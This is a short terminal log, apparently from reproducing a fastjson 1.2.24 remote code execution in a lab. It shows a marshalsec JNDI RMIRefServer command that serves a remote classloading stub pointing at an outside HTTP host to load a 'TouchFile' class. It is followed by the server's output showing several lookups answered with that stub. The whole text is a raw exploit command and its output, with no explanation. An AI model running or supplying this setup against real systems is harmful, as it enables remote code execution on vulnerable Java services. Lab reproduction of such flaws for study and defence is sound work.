 [root@iZ2ze7tiyiyc2jn4nh67z2Z 1.2.24-rce]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalse
c.jndi.RMIRefServer "http://123.56.181.14:8888/#TouchFile" 9999
* Opening JRMP listener on 9999
Have connection from /123.56.181.14:57156
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://123.56.181.14:8888/TouchFile.class
Closing connection
Have connection from /123.56.181.14:57148
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://123.56.181.14:8888/TouchFile.class
Closing connection
Have connection from /123.56.181.14:57152
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://123.56.181.14:8888/TouchFile.class
Closing connection